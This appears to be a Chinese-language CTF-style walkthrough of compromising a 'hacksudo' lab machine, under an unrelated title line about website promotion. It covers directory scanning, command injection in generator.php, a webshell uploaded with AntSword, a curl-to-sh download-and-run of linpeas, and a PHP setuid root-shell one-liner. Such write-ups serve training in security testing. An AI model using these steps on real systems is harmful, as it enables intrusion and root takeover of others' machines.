公司如何做网站做推广彩页设计画面元素
环境配置
一开始桥接错网卡了 搞了半天 改回来就行了
信息收集

漏洞发现
扫个目录

大概看了一眼没什么有用的信息 然后对着login.php跑了一下弱口令 sqlmap
都没跑出来 那么利用点应该不在这 考虑到之前有过dirsearch字典太小扫不到东西的经历
换个gobuster扫一下

先看看generator.php
 随便填点东西执行一下 感觉像命令注入
随便填点东西执行一下 感觉像命令注入


尝试弹个shell
没成功
那就写了个一句话 然后用蚁剑传shell


提权
优化shell

看看还有没有用户,有可能待会会切过去

用linpeas枚举脆弱性
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh

没看见特别显眼的

版本过高
考虑到有个hacksudo的用户
再收集一波信息看看能不能切过去

发现有个hacksudo的文件 

有加密 一眼凯撒


没有sudo权限

在work路径下发现sh文件
没执行权限
也没看见相关的计划任务
再传个linpeas枚举

可以lxd提权

也可以view 或 php提权

这里用php提权
CMD="/bin/sh"
./home/hacksudo/locker/php -r "posix_setuid(0); system('$CMD');"